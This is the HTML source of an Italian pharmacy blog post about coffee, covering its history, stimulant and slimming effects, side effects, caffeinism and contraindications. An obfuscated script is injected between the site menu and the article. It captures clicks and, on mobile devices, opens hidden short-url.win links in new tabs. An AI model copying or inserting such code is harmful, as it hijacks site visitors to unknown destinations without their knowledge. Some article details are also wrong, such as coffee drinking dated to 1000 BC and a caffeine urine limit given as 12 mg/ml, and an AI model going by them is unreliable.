    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #BFBFBF;
        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="https://www.farmaciademartino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.farmaciademartino.it/wp-json/wp/v2/posts/376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmaciademartino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.farmaciademartino.it/2012/06/07/caffe-non-solo-un-eccitante/" />
<link rel='shortlink' href='https://www.farmaciademartino.it/?p=376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.farmaciademartino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmaciademartino.it%2F2012%2F06%2F07%2Fcaffe-non-solo-un-eccitante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.farmaciademartino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmaciademartino.it%2F2012%2F06%2F07%2Fcaffe-non-solo-un-eccitante%2F&#038;format=xml" />
</head>
<body>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
    			<div id="pagemenucontainer">
    				                        <ul id="pagemenu">
    						<li ><a href="http://www.farmaciademartino.it/">Home</a></li>
    						<li class="page_item page-item-30"><a href="https://www.farmaciademartino.it/chi-siamo/">Chi siamo</a></li>
<li class="page_item page-item-40"><a href="https://www.farmaciademartino.it/contattaci/">Contattaci</a></li>
<li class="page_item page-item-224"><a href="https://www.farmaciademartino.it/turni-farmacie/">Orari e turni</a></li>
<li class="page_item page-item-356"><a href="https://www.farmaciademartino.it/oi-nostri-servizi/">I nostri servizi</a></li>
<li class="page_item page-item-893"><a href="https://www.farmaciademartino.it/fidelity-card/">FIDELITY CARD</a></li>
    					</ul>
                            			</div>
	       	</div>
            
            
			<div id="header" class="span-24">
				<div class="span-12">
											<a href="https://www.farmaciademartino.it"><img src="http://www.farmaciademartino.it/wp-content/themes/Greeny/images/logo-2.png" alt="farmaciademartino.it" title="farmaciademartino.it" class="logoimg" /></a>
											
				</div>
				
				<div class="span-12 last" style="padding-top: 35px; text-align:right;">
									</div>
			</div>
			
			<div class="span-24">
				<div class="navcontainer">
					                        <ul id="nav">
    						<li ><a href="https://www.farmaciademartino.it">Home</a></li>
    							<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
		
    					</ul>
                        					
				</div>
			</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-376 post type-post status-publish format-standard has-post-thumbnail hentry category-fitoterapia tag-ansia tag-asma tag-caffe tag-caffeinismo tag-comitato-olimpico-internazionale tag-controindicazioni tag-crisi-dastinenza tag-dimagrante tag-dipendenza-da-caffe tag-doping tag-farmaci tag-insonnia tag-irritabilita tag-jetlag tag-problemi-cardiaci tag-problemi-gastrici-bambini tag-stimolante" id="post-376">
							<h2 class="title">Caffè, non solo un eccitante!</h2>
							<div class="postdate">Posted by <strong>admin</strong> on  Giugno 7th, 2012 </div>
			
							<div class="entry">
                                <img width="300" height="225" src="https://www.farmaciademartino.it/wp-content/uploads/2012/06/caffè-300x225.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.farmaciademartino.it/wp-content/uploads/2012/06/caffè-300x225.jpg 300w, https://www.farmaciademartino.it/wp-content/uploads/2012/06/caffè.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								<h2><span style="color: #993300;">La pianta di caffè</span></h2>
<p><span style="color: #008000;">La pianta del caffè è un alberello sempreverde che produce frutti rossi (dette ciliegie o drupe) contenenti due semi. I semi verdi vengono tostati per ottenere i chicchi marrone scuro famosi in tutto il mondo. Dalla macinazione del chicco tostato si ottiene la polvere di caffè che nelle case italiane non manca mai. Il nome CAFFE&#8217; deriva dalla regione dell&#8217;Etiopia, la Caffa, in cui vennero scoperte per la prima volta le ciliegie di caffè.</span></p>
<h2><span style="color: #003300;"><span style="color: #993300;">Storia</span><br />
</span></h2>
<p><span style="color: #008000;">Durante la preistoria le ciliegie rosse venivano mangiate prima di lotte tribali, cacce prolungate e altre attività che richiedessero resistenza, forza e sveltezza. </span></p>
<p><span style="color: #008000;">La bevanda che oggi conosciamo invece, fu introdotta dagli Arabi intorno al 1000 a.C. Solo intorno al 1500 d.C. i commercianti di spezie portarono il caffè in Italia e in Europa. Gli erboristi europei iniziarono quindi ad utilizzarlo come rimedio per la sonnolenza causata da alcool, morfina e oppio. Mentre nella medicina popolare il caffè era utilizzato anche per trattare l&#8217;asma, la febbre, la cefalea, il raffreddore e l&#8217;influenza.</span></p>
<p><span style="color: #008000;">Attualmente è utilizzato principalmente come bevanda ma la caffeina, la principale sostanza responsabile delle proprietà del caffè, è presente in alcuni farmaci e prodotti cosmetici.</span></p>
<h2><span style="color: #993300;">Proprietà del caffè</span></h2>
<p><span style="color: #008000;">Tutti gli effetti del caffè derivano da una sostanza che in esso è contenuto e che è la caffeina.</span></p>
<h3><span style="color: #008000;"> Effetto stimolante</span></h3>
<p><span style="color: #008000;">Il caffè è un potente<strong> stimolante del sistema nervoso centrale</strong> essendo in grado ad esempio di aumentare l&#8217; attenzione e la responsività agli stimoli, impedire l&#8217;addormentamento. Per tale motivo il caffè è utilizzato dagli automobilisti che vogliono evitare il colpo di sonno. Inoltre è spesso presente in preparati antiinfluenzali e antiraffreddore, sia per eliminare il senso di spossatezza legato alla patologia, sia per contrastare la sonnolenza data dall&#8217;antiistaminico spesso presente in tali formulazioni.</span></p>
<h3><span style="color: #008000;">Aumento della resistenza fisica</span></h3>
<p><span style="color: #008000;">Il caffè è in grado di aumentare la resistenza fisica, poichè stimola l&#8217;organismo a bruciare i grassi per ottenere energia e potenzia l&#8217;azione del muscolo, tanto che<strong> la caffeina rientra tra le sostanze dopanti</strong>. Infatti la quantità di caffeina nelle urine è uno dei controlli antidoping che viene effettuato negli atleti: il CIO (Comitato Olimpico Internazionale) ha fissato a 12mg/ml la quantità massima di caffeina che può essere presente nelle urine. Difficile stabilire quante tazze di caffè sono consentite agli atleti olimpici poichè il dato è influenzato dalle caratteristiche fisiche della persona, dalla sua capacità di metabolizzare il caffè e anche dal tipo di caffè utilizzato (espresso, filtrato, solubile ecc). Tuttavia mediamente è stato riscontrato che per essere positivi ad un controllo antidoping per la caffeina bisognerebbe bere, entro 3 ore dall&#8217;inizio della gara, circa 6-7 tazze di caffè. Da sottolineare che anche molti integratori alimentari energetici e altre bevande contengono notevoli quantità di caffeina oltre ad alcune categorie di farmaci.</span></p>
<h3><span style="color: #008000;">Asma</span></h3>
<p><span style="color: #008000;">La caffeina svolge un&#8217;azione di broncodilatazione aiutando a prevenire gli attacchi d&#8217;asma.La caffeina infatti svolge un&#8217;azione rilassante della muscolatura bronchiale impedendone la contrazione e quindi la chiusura. Ovviamente non è bevendo due tazzine di caffè che si cura l&#8217;asma.  Ci sono tuttavia sostanze simili alla caffeina che sono utilizzate come veri e propri farmaci nei disturbi asmatici.</span></p>
<h3><span style="color: #008000;">Dimagrante</span></h3>
<p><span style="color: #008000;">Il caffè è in grado di aumentare la quantità di calorie bruciate ogni ora.  Sembra che tale effetto sia legato alla capacità della caffeina di rilasciare ormoni che favoriscono l&#8217;eliminazione del grasso corporeo. Per tale azione bruciagrassi la caffeina è molto spesso presente sia nelle pillole per dimagrire che nelle creme snellenti. Nelle pillole per dimagrire la caffeina svolge anche l&#8217;azione di stimolante che aumenta la resistenza e l&#8217;energia aiutando a sostenere i disagi della dieta.</span></p>
<h3><span style="color: #008000;"><strong>Jet lag</strong><br />
</span></h3>
<p><span style="color: #008000;">Il caffè è in grado di aiutare a limitare i sintomi da jet lag cioè disorientamento, insonnia e affaticamento. Può essere efficace sia nei viaggiatori che si spostano in nuovi fusi orari sia nei lavoratori che fanno turni di lavoro di notte alternati a turni di giorno. Per i viaggiatori sembra essere utile assumere il caffè di mattina se si viaggia verso ovest e nel tardo pomeriggio se si viaggia verso est.</span></p>
<h2><span style="color: #993300;">Effetti collaterali del caffè</span></h2>
<h3><span style="color: #008000;">Sintomi<br />
</span></h3>
<ul>
<li><span style="color: #008000;">Ansia</span></li>
<li><span style="color: #008000;">Aumento della pressione arteriosa </span></li>
<li><span style="color: #008000;">Aumento del battito cardiaco</span></li>
<li><span style="color: #008000;">Aumento del ritmo respiratorio</span></li>
<li><span style="color: #008000;"> Aumento della secrezione di acidi gastrici</span></li>
<li><span style="color: #008000;">insonnia</span></li>
<li><span style="color: #008000;"> irritabilità </span></li>
<li><span style="color: #008000;">nervosismo. </span></li>
</ul>
<p><span style="color: #008000;">Ovviamente tutti questi effetti sono assolutamente soggettivi ma è sempre meglio non abusare di tale bevanda e non assumerla prima di andare a dormire o nel tardo pomeriggio.</span></p>
<h3><span style="color: #008000;">Il caffeinismo<br />
</span></h3>
<p><span style="color: #008000;">L&#8217;abuso di caffè può addirittura causare il &#8220;<strong>caffeinismo</strong>&#8221; cioè una sindrome caratterizzata da  nervosismo, irritabilità, tensione muscolare, insonnia, palpitazioni cardiache, diarrea, bruciore di stomaco e disordini gastrici. Tutti sintomi in comune con una &#8220;nevrosi d&#8217;ansia&#8221; patologia con cui il caffeinismo può essere facilmente confusa.</span></p>
<h3><span style="color: #008000;">La crisi d&#8217;astinenza</span></h3>
<p><span style="color: #008000;">In seguito a drastica eliminazione o riduzione del caffè possono svilupparsi mal di testa martellante e a volte stipsi. il mal di testa può protrarsi anche per alcuni giorni. Chi è abituato ad assumere caffè tutte le mattine e se ne priva può essere colpito da mal di testa, spossatezza, stordimento.</span></p>
<h2><span style="color: #993300;">Controindicazioni</span></h2>
<ul>
<li><span style="color: #008000;">Chi soffre di ulcera o altri disturbi digestivi cronici dovrebbe evitare il caffè o limitarne molto l&#8217;utilizzo perchè la caffeina provoca aumento della produzione di succhi gastrici</span></li>
<li><span style="color: #008000;">I soggetti a rischio di malattie cardiache e apoplessie dovrebbero concordare col medico le quantità di caffè da assumere per la sua capacità di aumentare la pressione arteriosa</span></li>
<li><span style="color: #008000;">Soggetti che soffrono di anemia ferropriva o donne con menorragie (mestruazioni con perdita di quantità anormali di sangue) devono assumerlo con cautela in quanto il caffè interferisce con l&#8217;assorbimento del ferro.</span></li>
<li><span style="color: #008000;">Bambini al di sotto dei 2 anni<br />
</span></li>
</ul>
<h2><span style="color: #993300;">CONCLUSIONI</span></h2>
<p><span style="color: #008000;">Il caffè, escludendo i casi sopra indicati, può essere assunto con tranquillità cercando di non superare le 3 tazze al giorno e stando attenti all&#8217;assuzione di altre bevande, alimenti e farmaci contenenti caffeina. Inoltre si devono tenere sotto controllo i sintomi che possono derivare dall&#8217;uso del caffè, ad esempio irritabilità ed insonnia e valutare la possibilità, in questi casi, di diminuirne l&#8217;uso.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
															</div>
							<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/fitoterapia/" rel="category tag">fitoterapia</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/ansia/" rel="tag">ansia</a>, <a href="https://www.farmaciademartino.it/tag/asma/" rel="tag">asma</a>, <a href="https://www.farmaciademartino.it/tag/caffe/" rel="tag">caffè.</a>, <a href="https://www.farmaciademartino.it/tag/caffeinismo/" rel="tag">caffeinismo</a>, <a href="https://www.farmaciademartino.it/tag/comitato-olimpico-internazionale/" rel="tag">comitato olimpico internazionale</a>, <a href="https://www.farmaciademartino.it/tag/controindicazioni/" rel="tag">controindicazioni</a>, <a href="https://www.farmaciademartino.it/tag/crisi-dastinenza/" rel="tag">crisi d'astinenza</a>, <a href="https://www.farmaciademartino.it/tag/dimagrante/" rel="tag">dimagrante</a>, <a href="https://www.farmaciademartino.it/tag/dipendenza-da-caffe/" rel="tag">dipendenza da caffè</a>, <a href="https://www.farmaciademartino.it/tag/doping/" rel="tag">doping</a>, <a href="https://www.farmaciademartino.it/tag/farmaci/" rel="tag">farmaci</a>, <a href="https://www.farmaciademartino.it/tag/insonnia/" rel="tag">insonnia</a>, <a href="https://www.farmaciademartino.it/tag/irritabilita/" rel="tag">irritabilità</a>, <a href="https://www.farmaciademartino.it/tag/jetlag/" rel="tag">jetlag</a>, <a href="https://www.farmaciademartino.it/tag/problemi-cardiaci/" rel="tag">problemi cardiaci</a>, <a href="https://www.farmaciademartino.it/tag/problemi-gastrici-bambini/" rel="tag">problemi gastrici bambini</a>, <a href="https://www.farmaciademartino.it/tag/stimolante/" rel="tag">stimolante</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://www.farmaciademartino.it/2012/05/22/apparecchi-pressione-in-offerta-ancora-per-2-giorni/" rel="prev">Apparecchi pressione in offerta ancora per 2 giorni!!!</a></div>
								<div class="alignright"><a href="https://www.farmaciademartino.it/2012/06/13/allarme-oms-antibiotici-che-non-funzionano-piu/" rel="next">Allarme OMS: antibiotici che non funzionano più</a> &raquo;</div>
							</div>
							
															You can <a href="#respond">leave a response</a>, or <a href="https://www.farmaciademartino.it/2012/06/07/caffe-non-solo-un-eccitante/trackback/" rel="trackback">trackback</a> from your own site.
	
													</div><!--/post-376-->
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/06/07/caffe-non-solo-un-eccitante/#respond" style="display:none;">Fai clic qui per annullare la risposta.</a></small>
</div>


<form action="http://www.farmaciademartino.it/wp-comments-post.php" method="post" id="commentform">


